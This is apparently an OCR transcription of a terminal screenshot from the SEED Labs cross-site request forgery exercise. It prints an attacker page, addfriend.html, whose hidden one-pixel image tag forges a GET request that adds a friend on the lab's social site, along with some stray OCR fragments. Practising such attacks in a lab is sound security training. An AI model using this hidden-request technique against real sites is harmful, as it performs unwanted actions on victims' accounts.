 root@65c38cbdca74: /var/www/attacker
g For S
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@65c38cbdca74: /var/www/attac...
Account
[11/01/21]seed@VM:~/.../attacker$ docksh 65c38cbdca74
root@65c38cbdca74:/# ls /var/www/
attacker  html
root@65c38cbdca74:/# ls /var/www/attacker/
addfriend.html  editprofile.html  index.html  testing.html
root@65c38cbdca74:/# cd /var/www/attacker/
root@65c38cbdca74:/var/www/attacker# nano addfriend.html
root@65c38cbdca74:/var/www/attacker# cat addfriend.html
<html>
ice
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" w
idth="1" height="1" />
</body>
</html>
root@65c38cbdca74:/var/www/attacker#